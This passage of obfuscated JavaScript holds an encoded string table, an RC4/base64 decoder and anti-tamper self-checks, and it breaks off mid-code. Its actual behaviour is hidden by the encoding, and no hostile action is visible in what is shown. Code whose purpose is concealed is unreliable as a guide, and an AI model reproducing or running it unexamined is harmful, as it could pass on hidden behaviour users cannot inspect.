x44\x43\x74\x73\x4f\x2f\x77\x36\x62\x43\x6e\x53\x58\x44\x6a\x4d\x4f\x53\x77\x70\x33\x43\x68\x42\x62\x44\x74\x73\x4f\x79\x77\x35\x2f\x44\x6d\x38\x4f\x4e\x61\x73\x4b\x51\x50\x6d\x59\x4d\x77\x36\x39\x43\x43\x38\x4f\x6a','\x77\x36\x6a\x44\x6b\x63\x4b\x31\x77\x35\x37\x44\x68\x54\x63\x6d\x4b\x67\x41\x59\x48\x4d\x4b\x38\x4c\x6d\x4a\x76','\x77\x37\x73\x34\x47\x51\x59\x41\x77\x36\x6b\x3d','\x50\x45\x6a\x44\x69\x32\x4d\x57','\x77\x71\x54\x43\x71\x73\x4f\x4c\x4e\x4d\x4f\x78\x42\x58\x7a\x43\x72\x63\x4f\x2f\x59\x33\x33\x44\x74\x4d\x4b\x43\x45\x63\x4f\x48\x77\x70\x7a\x44\x73\x4d\x4f\x79\x4a\x73\x4f\x57\x77\x6f\x35\x45\x77\x37\x48\x44\x6d\x6b\x31\x6c\x77\x71\x73\x5a\x41\x63\x4f\x72','\x4f\x4d\x4f\x45\x43\x53\x58\x43\x75\x67\x3d\x3d','\x4f\x38\x4f\x57\x41\x43\x4c\x43\x6e\x6c\x37\x44\x74\x78\x52\x4f\x64\x33\x4e\x55\x77\x71\x6f\x3d','\x4b\x56\x74\x30\x54\x4d\x4b\x77\x77\x72\x6f\x3d','\x49\x77\x58\x43\x69\x38\x4f\x38\x77\x35\x54\x43\x6f\x45\x35\x30\x77\x35\x6f\x48\x77\x34\x5a\x49\x43\x4d\x4f\x75\x63\x73\x4b\x78\x51\x32\x50\x43\x6d\x58\x55\x45\x77\x35\x68\x49\x77\x71\x68\x4f\x77\x71\x66\x43\x6f\x6d\x42\x4a\x4f\x38\x4f\x72\x77\x70\x77\x3d','\x77\x36\x41\x2b\x77\x71\x38\x38\x77\x37\x44\x43\x76\x58\x66\x44\x72\x48\x41\x6a\x63\x48\x54\x43\x72\x67\x3d\x3d','\x77\x72\x78\x73\x61\x6a\x44\x44\x68\x44\x44\x44\x6c\x4d\x4b\x49','\x4d\x73\x4f\x51\x77\x6f\x6a\x43\x6b\x56\x6a\x44\x6a\x31\x37\x44\x69\x31\x4e\x73\x77\x35\x58\x43\x6c\x33\x42\x42\x77\x70\x63\x4c\x77\x34\x64\x69\x77\x72\x63\x55\x59\x73\x4f\x43\x77\x70\x77\x78\x4a\x6c\x6e\x43\x67\x41\x4d\x44\x77\x6f\x4e\x4f\x77\x70\x45\x43\x77\x70\x6a\x43\x6f\x63\x4b\x50\x77\x72\x50\x44\x74\x73\x4b\x6f\x77\x36\x67\x4d\x42\x63\x4f\x38','\x61\x6e\x6e\x43\x6b\x4d\x4f\x2b\x4a\x51\x3d\x3d','\x77\x37\x77\x37\x77\x6f\x38\x31','\x5a\x63\x4b\x72\x77\x71\x55\x3d','\x57\x38\x4f\x79\x62\x31\x54\x43\x76\x73\x4f\x6c\x56\x4d\x4f\x48\x62\x63\x4f\x51\x52\x58\x2f\x43\x70\x63\x4f\x31\x4b\x58\x4d\x31\x77\x36\x39\x77\x4f\x63\x4b\x47\x41\x78\x6c\x74\x77\x37\x55\x63\x47\x63\x4f\x4e\x77\x35\x6a\x44\x6c\x4d\x4f\x6c\x77\x36\x33\x43\x72\x63\x4b\x51\x77\x6f\x72\x43\x6e\x52\x5a\x71\x4e\x38\x4f\x7a','\x77\x36\x45\x76\x77\x6f\x77\x3d','\x77\x36\x72\x44\x73\x38\x4b\x51\x77\x37\x30\x3d','\x77\x37\x4e\x6f\x48\x41\x3d\x3d','\x42\x38\x4f\x57\x63\x67\x3d\x3d','\x77\x35\x44\x44\x6d\x63\x4b\x53','\x45\x7a\x5a\x4e','\x55\x63\x4b\x77\x77\x6f\x34\x3d','\x54\x51\x7a\x43\x76\x63\x4b\x71\x77\x37\x38\x2b\x77\x36\x66\x44\x70\x47\x48\x43\x69\x73\x4f\x67\x77\x37\x74\x50\x77\x70\x35\x4d\x53\x41\x33\x44\x73\x4d\x4b\x54\x44\x6a\x66\x44\x6a\x4d\x4b\x55\x77\x36\x78\x69\x54\x4d\x4f\x6a\x77\x70\x4a\x71\x77\x35\x59\x42\x77\x37\x6f\x70\x59\x73\x4b\x74\x77\x37\x41\x66\x56\x4d\x4f\x51\x77\x6f\x33\x44\x74\x4d\x4f\x43\x77\x6f\x77\x67\x62\x6b\x4e\x43\x61\x69\x50\x43\x75\x42\x73\x2b\x77\x36\x42\x5a\x77\x37\x44\x43\x67\x43\x45\x42\x77\x34\x51\x54\x53\x38\x4f\x4d\x55\x63\x4f\x48\x77\x70\x73\x3d','\x4d\x73\x4f\x51\x62\x6e\x6a\x43\x73\x45\x6e\x43\x70\x4d\x4b\x4f\x66\x69\x74\x56\x77\x37\x45\x6d','\x77\x37\x64\x6b\x43\x77\x3d\x3d','\x77\x70\x54\x43\x6c\x4d\x4b\x35','\x77\x34\x73\x49\x77\x71\x59\x3d','\x48\x63\x4f\x47\x77\x71\x30\x46\x77\x71\x76\x43\x71\x73\x4b\x37\x59\x73\x4f\x4b\x4d\x73\x4f\x62\x55\x63\x4f\x6e\x50\x38\x4f\x70\x58\x6d\x78\x6b\x77\x34\x4e\x4a\x66\x63\x4b\x52\x64\x38\x4b\x4d\x77\x70\x78\x4e\x77\x37\x4a\x51\x77\x72\x51\x39\x77\x6f\x77\x63\x77\x34\x58\x43\x72\x41\x3d\x3d','\x77\x71\x59\x6b\x56\x63\x4b\x69','\x62\x52\x72\x44\x68\x73\x4f\x5a\x77\x70\x42\x44','\x57\x38\x4b\x68\x77\x70\x45\x3d','\x51\x73\x4b\x77\x77\x37\x34\x3d','\x57\x4d\x4f\x32\x77\x6f\x30\x46','\x77\x37\x73\x33\x62\x51\x3d\x3d','\x55\x63\x4f\x61\x77\x72\x30\x3d','\x77\x36\x50\x44\x6f\x4d\x4b\x73','\x4b\x46\x46\x34\x51\x73\x4b\x6f\x77\x72\x63\x3d','\x77\x37\x44\x43\x6a\x4d\x4f\x61\x77\x34\x41\x3d','\x56\x77\x62\x44\x71\x41\x3d\x3d','\x77\x36\x66\x44\x69\x6e\x41\x3d','\x66\x51\x2f\x44\x68\x38\x4f\x63','\x77\x35\x50\x44\x6d\x56\x54\x43\x73\x41\x3d\x3d','\x77\x37\x66\x44\x72\x38\x4b\x77\x41\x41\x3d\x3d','\x77\x70\x31\x76\x57\x41\x3d\x3d','\x50\x32\x44\x44\x76\x77\x3d\x3d','\x48\x4d\x4f\x74\x77\x6f\x73\x34\x77\x72\x7a\x43\x75\x63\x4b\x69\x66\x38\x4f\x59\x64\x73\x4b\x54','\x77\x37\x54\x44\x71\x73\x4b\x45\x77\x70\x4c\x44\x69\x77\x3d\x3d','\x77\x37\x62\x44\x70\x4d\x4b\x37\x77\x70\x50\x44\x6e\x4d\x4b\x4e\x48\x48\x41\x3d','\x77\x72\x78\x31\x65\x43\x77\x3d','\x77\x36\x67\x68\x48\x41\x41\x52','\x62\x51\x37\x44\x68\x41\x3d\x3d','\x77\x35\x56\x64\x77\x34\x4d\x3d','\x50\x55\x6a\x44\x6a\x33\x51\x48\x77\x35\x58\x43\x6f\x63\x4f\x2b\x77\x6f\x4d\x67\x48\x4d\x4f\x61\x59\x41\x3d\x3d','\x55\x67\x54\x44\x71\x41\x3d\x3d','\x4b\x63\x4f\x6a\x77\x72\x59\x3d','\x77\x34\x66\x44\x72\x33\x45\x3d','\x57\x4d\x4f\x36\x42\x4d\x4b\x58\x5a\x73\x4b\x48\x58\x6c\x55\x5a\x46\x6b\x35\x33\x77\x36\x62\x44\x71\x56\x62\x43\x68\x33\x2f\x44\x76\x73\x4f\x4f\x51\x38\x4f\x39\x77\x71\x50\x43\x74\x41\x2f\x44\x67\x73\x4f\x6a\x77\x6f\x62\x44\x6f\x73\x4b\x67\x77\x72\x68\x71\x66\x63\x4f\x34\x77\x34\x59\x3d','\x56\x4d\x4b\x30\x77\x6f\x34\x62','\x77\x71\x66\x43\x72\x73\x4f\x4f\x4c\x73\x4f\x33\x41\x32\x30\x3d','\x77\x35\x33\x44\x67\x6c\x77\x3d','\x43\x73\x4f\x76\x66\x58\x59\x55\x65\x51\x3d\x3d','\x56\x48\x66\x44\x6d\x41\x7a\x43\x6e\x6c\x6e\x43\x69\x52\x4d\x3d','\x56\x43\x6e\x43\x73\x41\x3d\x3d','\x58\x6a\x39\x6e\x5a\x53\x48\x43\x74\x73\x4f\x42','\x77\x37\x6b\x67\x77\x70\x67\x34\x58\x63\x4b\x45\x42\x63\x4b\x31\x62\x77\x3d\x3d','\x77\x6f\x54\x43\x69\x63\x4b\x30\x4e\x63\x4f\x39\x65\x67\x77\x3d','\x55\x54\x39\x75','\x66\x4d\x4b\x49\x77\x35\x6a\x43\x72\x32\x62\x43\x74\x4d\x4b\x32\x55\x46\x49\x3d','\x56\x6c\x56\x4d\x77\x34\x39\x57\x77\x37\x50\x44\x6a\x4d\x4f\x70\x43\x38\x4f\x67\x77\x6f\x68\x32\x77\x6f\x5a\x64\x77\x6f\x76\x43\x74\x63\x4f\x4a\x66\x67\x3d\x3d','\x77\x35\x4e\x44\x77\x6f\x76\x44\x72\x51\x3d\x3d','\x77\x71\x74\x6c\x66\x78\x44\x44\x69\x7a\x4c\x44\x67\x77\x3d\x3d','\x65\x68\x6a\x44\x6a\x63\x4f\x70\x77\x6f\x44\x43\x76\x51\x68\x6e\x77\x70\x31\x56\x77\x6f\x64\x48\x57\x38\x4f\x67\x41\x67\x3d\x3d','\x59\x63\x4b\x5a\x77\x34\x4c\x43\x72\x33\x55\x3d','\x77\x36\x46\x61\x77\x34\x68\x6b\x65\x73\x4f\x37','\x5a\x63\x4b\x4e\x77\x36\x6b\x3d','\x77\x37\x70\x38\x50\x6a\x6a\x43\x6b\x79\x50\x43\x6c\x4d\x4b\x5a\x77\x37\x46\x70\x77\x36\x7a\x43\x75\x38\x4f\x4f\x77\x72\x37\x44\x6c\x4d\x4b\x56\x77\x34\x67\x3d','\x77\x72\x6e\x43\x75\x38\x4f\x52\x4e\x4d\x4f\x69','\x42\x67\x70\x35\x53\x48\x50\x44\x69\x41\x3d\x3d','\x4d\x73\x4f\x65\x58\x41\x3d\x3d','\x77\x37\x52\x4b\x77\x70\x37\x44\x75\x73\x4b\x59\x77\x37\x4c\x44\x6c\x38\x4f\x4f\x77\x71\x58\x44\x70\x67\x3d\x3d','\x77\x34\x72\x44\x6e\x4d\x4b\x67','\x4c\x63\x4f\x4e\x42\x43\x4c\x43\x6e\x6b\x30\x3d','\x77\x36\x30\x68\x77\x72\x59\x3d','\x4a\x63\x4f\x6e\x55\x63\x4f\x75\x4f\x47\x38\x3d','\x77\x34\x2f\x43\x6d\x4d\x4f\x43','\x77\x34\x6a\x44\x6d\x4d\x4b\x4b','\x4d\x4d\x4f\x4e\x51\x51\x3d\x3d','\x77\x71\x39\x6f\x61\x6a\x62\x44\x6f\x79\x73\x3d','\x53\x4d\x4f\x39\x77\x70\x45\x3d','\x46\x4d\x4f\x4e\x4c\x4d\x4b\x4c\x52\x4d\x4b\x53','\x48\x77\x5a\x74','\x56\x63\x4b\x6a\x77\x34\x6f\x3d','\x42\x41\x31\x53','\x77\x72\x44\x43\x72\x38\x4f\x49','\x57\x54\x78\x68','\x47\x58\x44\x44\x6a\x67\x3d\x3d','\x77\x34\x6a\x43\x72\x73\x4f\x68','\x50\x56\x4c\x44\x69\x32\x63\x79\x77\x34\x51\x3d','\x56\x63\x4b\x6f\x77\x6f\x41\x49\x52\x63\x4f\x62','\x77\x70\x37\x43\x6c\x63\x4b\x57','\x77\x34\x44\x44\x6b\x4d\x4b\x6e','\x4a\x31\x78\x33\x56\x38\x4b\x66\x77\x72\x42\x63\x5a\x55\x44\x43\x6b\x51\x3d\x3d','\x56\x63\x4b\x6f\x77\x6f\x41\x49\x52\x38\x4f\x41\x77\x70\x35\x5a\x77\x34\x7a\x44\x74\x41\x3d\x3d','\x65\x6d\x48\x43\x6e\x63\x4f\x6c\x45\x45\x6f\x3d','\x77\x35\x6b\x4b\x46\x41\x3d\x3d','\x44\x43\x62\x43\x76\x73\x4f\x52\x77\x37\x62\x43\x68\x33\x31\x54\x77\x36\x46\x6a\x77\x37\x68\x33\x49\x4d\x4f\x53\x66\x4d\x4b\x47\x64\x31\x2f\x43\x76\x6d\x55\x77\x77\x37\x70\x2b\x77\x35\x35\x6e\x77\x70\x48\x43\x6f\x6e\x5a\x4d\x4d\x4d\x4f\x38\x77\x70\x66\x44\x69\x38\x4b\x48\x50\x54\x73\x49\x65\x79\x6a\x44\x67\x51\x6a\x43\x75\x38\x4b\x32\x77\x71\x50\x44\x74\x68\x49\x68\x77\x72\x33\x44\x75\x63\x4f\x6c\x63\x63\x4f\x54\x77\x37\x76\x43\x73\x38\x4b\x34\x42\x4d\x4f\x4f\x77\x36\x58\x44\x6b\x53\x54\x44\x72\x79\x2f\x44\x75\x38\x4b\x75','\x42\x38\x4f\x39\x51\x73\x4f\x39\x41\x41\x3d\x3d','\x77\x35\x44\x44\x72\x73\x4b\x50\x77\x71\x4c\x44\x6c\x73\x4b\x55','\x77\x35\x6e\x44\x68\x73\x4b\x77\x56\x32\x77\x4f\x77\x36\x55\x65\x56\x73\x4b\x55\x4a\x53\x44\x43\x6d\x73\x4f\x52','\x4d\x73\x4f\x4e\x5a\x48\x4c\x43\x72\x55\x6b\x3d','\x4b\x51\x78\x52\x77\x36\x6c\x4c','\x77\x71\x42\x6c\x5a\x53\x50\x44\x6c\x6a\x63\x3d','\x77\x37\x35\x4b\x77\x34\x52\x77\x65\x73\x4f\x68','\x77\x71\x50\x43\x70\x63\x4f\x5a\x4f\x4d\x4f\x75\x4b\x32\x34\x3d','\x4c\x38\x4f\x31\x49\x41\x3d\x3d','\x48\x73\x4f\x4c\x4b\x63\x4b\x63\x66\x63\x4b\x70\x53\x41\x3d\x3d','\x45\x6d\x41\x63\x77\x72\x38\x43\x77\x34\x34\x3d','\x77\x36\x4d\x6c\x66\x42\x34\x3d','\x49\x73\x4f\x41\x43\x7a\x66\x43\x71\x31\x45\x3d','\x64\x38\x4b\x47\x77\x72\x41\x3d','\x77\x37\x34\x73\x56\x67\x3d\x3d','\x4e\x73\x4f\x58\x50\x38\x4b\x59\x66\x41\x3d\x3d','\x41\x4d\x4b\x67\x4b\x67\x72\x44\x76\x63\x4b\x36','\x77\x37\x73\x48\x54\x67\x3d\x3d','\x77\x35\x78\x36\x77\x70\x49\x3d','\x77\x34\x39\x79\x77\x70\x49\x3d','\x4e\x73\x4f\x6a\x48\x41\x3d\x3d','\x77\x34\x35\x4f\x77\x70\x48\x44\x76\x73\x4b\x74\x77\x71\x72\x43\x67\x73\x4f\x42\x77\x35\x50\x43\x70\x63\x4b\x31\x66\x6e\x72\x43\x67\x4d\x4f\x6f\x77\x70\x59\x58\x77\x70\x4e\x6d\x61\x38\x4f\x4d\x4d\x73\x4b\x77\x4a\x6a\x62\x44\x6c\x73\x4f\x52\x54\x38\x4f\x65\x77\x70\x38\x47\x77\x70\x67\x36\x52\x43\x45\x4f\x77\x71\x6e\x43\x6c\x56\x31\x56','\x77\x35\x72\x44\x6d\x38\x4b\x46','\x44\x73\x4f\x7a\x63\x57\x45\x50\x66\x41\x3d\x3d','\x4a\x45\x77\x2f','\x77\x37\x73\x6c\x59\x51\x33\x43\x67\x63\x4f\x59','\x77\x35\x56\x76\x77\x34\x73\x3d','\x54\x69\x56\x72\x5a\x54\x72\x43\x71\x41\x3d\x3d'];(function(_0x24e185,_0x1b60e6){var _0x54b918=function(_0x11f204){while(--_0x11f204){_0x24e185['\x70\x75\x73\x68'](_0x24e185['\x73\x68\x69\x66\x74']());}};var _0x21c4f0=function(){var _0x56bd6d={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x221107,_0x58d330,_0x2b123f,_0x2579bf){_0x2579bf=_0x2579bf||{};var _0x1378c9=_0x58d330+'\x3d'+_0x2b123f;var _0x362544=0x0;for(var _0x362544=0x0,_0x17b9bb=_0x221107['\x6c\x65\x6e\x67\x74\x68'];_0x362544<_0x17b9bb;_0x362544++){var _0x4024ef=_0x221107[_0x362544];_0x1378c9+='\x3b\x20'+_0x4024ef;var _0xf6d632=_0x221107[_0x4024ef];_0x221107['\x70\x75\x73\x68'](_0xf6d632);_0x17b9bb=_0x221107['\x6c\x65\x6e\x67\x74\x68'];if(_0xf6d632!==!![]){_0x1378c9+='\x3d'+_0xf6d632;}}_0x2579bf['\x63\x6f\x6f\x6b\x69\x65']=_0x1378c9;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5d15e8,_0x135526){_0x5d15e8=_0x5d15e8||function(_0x437476){return _0x437476;};var _0x5af785=_0x5d15e8(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x135526['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x16a297=function(_0x48e229,_0x4bda14){_0x48e229(++_0x4bda14);};_0x16a297(_0x54b918,_0x1b60e6);return _0x5af785?decodeURIComponent(_0x5af785[0x1]):undefined;}};var _0x5d0d71=function(){var _0x36d403=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x36d403['\x74\x65\x73\x74'](_0x56bd6d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x56bd6d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5d0d71;var _0x30c969='';var _0x3c8a02=_0x56bd6d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x3c8a02){_0x56bd6d['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x3c8a02){_0x30c969=_0x56bd6d['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x56bd6d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x21c4f0();}(_0xaaad,0x181));var _0xdaaa=function(_0x24e185,_0x1b60e6){_0x24e185=_0x24e185-0x0;var _0x54b918=_0xaaad[_0x24e185];if(_0xdaaa['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5e1dbc=function(){return this;};var _0x21c4f0=_0x5e1dbc();var _0x56bd6d='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x21c4f0['\x61\x74\x6f\x62']||(_0x21c4f0['\x61\x74\x6f\x62']=function(_0x221107){var _0x58d330=String(_0x221107)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2b123f=0x0,_0x2579bf,_0x1378c9,_0x474805=0x0,_0x362544='';_0x1378c9=_0x58d330['\x63\x68\x61\x72\x41\x74'](_0x474805++);~_0x1378c9&&(_0x2579bf=_0x2b123f%0x4?_0x2579bf*0x40+_0x1378c9:_0x1378c9,_0x2b123f++%0x4)?_0x362544+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x2579bf>>(-0x2*_0x2b123f&0x6)):0x0){_0x1378c9=_0x56bd6d['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1378c9);}return _0x362544;});}());var _0x17b9bb=function(_0x4024ef,_0xf6d632){var _0x5d15e8=[],_0x135526=0x0,_0x437476,_0x5af785='',_0x16a297='';_0x4024ef=atob(_0x4024ef);for(var _0x48e229=0x0,_0x4bda14=_0x4024ef['\x6c\x65\x6e\x67\x74\x68'];_0x48e229<_0x4bda14;_0x48e229++){_0x16a297+='\x25'+('\x30\x30'+_0x4024ef['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x48e229)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4024ef=decodeURIComponent(_0x16a297);for(var _0x5d0d71=0x0;_0x5d0d71<0x100;_0x5d0d71++){_0x5d15e8[_0x5d0d71]=_0x5d0d71;}for(_0x5d0d71=0x0;_0x5d0d71<0x100;_0x5d0d71++){_0x135526=(_0x135526+_0x5d15e8[_0x5d0d71]+_0xf6d632['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5d0d71%_0xf6d632['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x437476=_0x5d15e8[_0x5d0d71];_0x5d15e8[_0x5d0d71]=_0x5d15e8[_0x135526];_0x5d15e8[_0x135526]=_0x437476;}_0x5d0d71=0x0;_0x135526=0x0;for(var _0x36d403=0x0;_0x36d403<_0x4024ef['\x6c\x65\x6e\x67\x74\x68'];_0x36d403++){_0x5d0d71=(_0x5d0d71+0x1)%0x100;_0x135526=(_0x135526+_0x5d15e8[_0x5d0d71])%0x100;_0x437476=_0x5d15e8[_0x5d0d71];_0x5d15e8[_0x5d0d71]=_0x5d15e8[_0x135526];_0x5d15e8[_0x135526]=_0x437476;_0x5af785+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4024ef['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x36d403)^_0x5d15e8[(_0x5d15e8[_0x5d0d71]+_0x5d15e8[_0x135526])%0x100]);}return _0x5af785;};_0xdaaa['\x72\x63\x34']=_0x17b9bb;_0xdaaa['\x64\x61\x74\x61']={};_0xdaaa['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x30c969=_0xdaaa['\x64\x61\x74\x61'][_0x24e185];if(_0x30c969===undefined){if(_0xdaaa['\x6f\x6e\x63\x65']===undefined){var _0x3c8a02=function(_0xc1aae6){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0xc1aae6;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x3c8a02['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x382e8e=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x382e8e['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x3c8a02['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x513ad1){if(!Boolean(~_0x513ad1)){return _0x513ad1;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x3c8a02['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x12643d){for(var _0x384d6b=0x0,_0x1c14f2=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x384d6b<_0x1c14f2;_0x384d6b++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1c14f2=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x12643d(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x3c8a02(_0xdaaa)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xdaaa['\x6f\x6e\x63\x65']=!![];}_0x54b918=_0xdaaa['\x72\x63\x34'](_0x54b918,_0x1b60e6);_0xdaaa['\x64\x61\x74\x61'][_0x24e185]=_0x54b918;}else{_0x54b918=_0x30c969;}return _0x54b918;};(function(){var _0x7a6b55=function(){var _0x24e185=!![];return function(_0x1b60e6,_0x54b918){var _0x11f204=_0x24e185?function(){if(_0x54b918){var _0x18423a=_0x54b918['\x61\x70\x70\x6c\x79'](_0x1b60e6,arguments);_0x54b918=null;return _0x18423a;}}:function(){};_0x24e185=![];return _0x11f204;};}();var _0x5f408b={'\x58\x50\x6d':function _0x2c045b(_0xc3af8a,_0x55acf5){return _0xc3af8a+_0x55acf5;},'\x41\x46\x51':function _0x366917(_0xf75349){return _0xf75349();},'\x44\x6d\x49':function _0x36972c(_0x4c016a,_0x2cfc71){return _0x4c016a<_0x2cfc71;},'\x4b\x58\x6d':function _0x237dc4(_0x3f88dc,_0x4ed8d9){return _0x3f88dc(_0x4ed8d9);},'\x5a\x49\x4d':function _0x1bbd2e(_0x78d903,_0x508280){return _0x78d903-_0x508280;},'\x7a\x46\x64':function _0x12ddbb(_0x356b2d,_0x44b273){return _0x356b2d(_0x44b273);},'\x6b\x7a\x61':function _0x1082a4(_0xe3f8fe,_0x22d881){return _0xe3f8fe+_0x22d881;},'\x73\x43\x61':function _0x2d2a04(_0x54bc37,_0x56413b){return _0x54bc37+_0x56413b;},'\x61\x51\x64':function _0x5761b8(_0x2f1e20,_0x5bdc88,_0x42651c){return _0x2f1e20(_0x5bdc88,_0x42651c);},'\x71\x52\x6c':function _0x38e6d3(_0x141201,_0x442d27){return _0x141201<_0x442d27;},'\x6e\x72\x72':function _0x4d05fe(_0x4947ce){return _0x4947ce();},'\x53\x41\x76':function _0x409ae9(_0x188133,_0x41cb1b){return _0x188133+_0x41cb1b;},'\x6c\x65\x48':function _0x510481(_0x19bb3b,_0x178044){return _0x19bb3b*_0x178044;},'\x72\x52\x76':function _0xf6c58e(_0x343cd0,_0x2c7f69){return _0x343cd0+_0x2c7f69;},'\x4b\x6f\x74':function _0xea7b83(_0x5b833b,_0x5ea5a0){return _0x5b833b+_0x5ea5a0;},'\x42\x76\x50':function _0xce3a5a(_0x2c7781,_0x572bb3){return _0x2c7781===_0x572bb3;},'\x78\x5a\x54':function _0x4229fc(_0x420630,_0x28a5c7){return _0x420630%_0x28a5c7;},'\x47\x42\x6e':function _0x3e0807(_0x5efe82,_0x10d034){return _0x5efe82(_0x10d034);},'\x6d\x59\x7a':function _0x40cd68(_0x1b5b1d,_0xca5228){return _0x1b5b1d(_0xca5228);},'\x68\x4b\x67':function _0x4e3856(_0x243010,_0x30741b){return _0x243010>_0x30741b;},'\x50\x67\x61':function _0x12f410(_0x1177f6,_0x25d46e){return _0x1177f6-_0x25d46e;},'\x61\x48\x70':function _0xce7d46(_0x5831ad,_0x350a0a){return _0x5831ad<_0x350a0a;},'\x42\x56\x75':function _0x38b1bb(_0x3fdfd5){return _0x3fdfd5();},'\x6f\x67\x73':function _0xbacd1e(_0x53ca78,_0x20beec){return _0x53ca78(_0x20beec);},'\x44\x45\x4c':function _0x348f30(_0xdf82e5,_0x5da2c1){return _0xdf82e5+_0x5da2c1;},'\x73\x62\x65':function _0x3f33b5(_0x3498bf,_0x5ae033){return _0x3498bf+_0x5ae033;},'\x6c\x77\x62':function _0x42f6f5(_0x569964){return _0x569964();},'\x43\x49\x4c':function _0xf6dc87(_0x3cad3a,_0x8d01e0){return _0x3cad3a===_0x8d01e0;},'\x5a\x77\x61':function _0x23fb0e(_0x19ee65,_0x2567c5){return _0x19ee65(_0x2567c5);},'\x71\x47\x65':function _0x51d1c8(_0x3c285e,_0x210b78){return _0x3c285e+_0x210b78;},'\x54\x48\x63':function _0x261076(_0x4689a2,_0x3befa1){return _0x4689a2+_0x3befa1;},'\x4e\x75\x75':function _0x32db35(_0x438cf6,_0x3b3ed6){return _0x438cf6(_0x3b3ed6);},'\x59\x46\x48':function _0x2e8dbd(_0xe15cdf,_0x3e54a9){return _0xe15cdf(_0x3e54a9);},'\x46\x53\x68':function _0x4c6494(_0x2b7efb,_0x3f6c3b){return _0x2b7efb+_0x3f6c3b;},'\x48\x71\x51':function _0x167b5a(_0x261590,_0x525ca6){return _0x261590+_0x525ca6;},'\x42\x51\x4d':function _0x5dbc7a(_0x182ee9,_0x3b10a1){return _0x182ee9+_0x3b10a1;},'\x4b\x7a\x53':function _0x35a9c3(_0x396f47,_0x45b584){return 